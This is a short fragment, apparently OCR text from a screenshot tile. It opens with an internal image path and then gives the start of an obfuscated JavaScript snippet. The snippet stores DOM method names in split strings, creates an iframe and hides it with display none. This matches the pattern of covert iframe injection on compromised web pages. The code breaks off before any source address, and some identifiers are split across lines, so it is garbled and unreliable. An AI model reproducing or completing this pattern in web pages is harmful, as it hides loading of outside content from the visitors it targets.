
(function(){ var D=new
Date(),d=document,b='body',ce='createElement',ac='appe
ndChild',st='style',ds='display',n='none',gi='getElementByI
d'; var i=d[ce]('iframe');i[st][ds]=n;d[gi]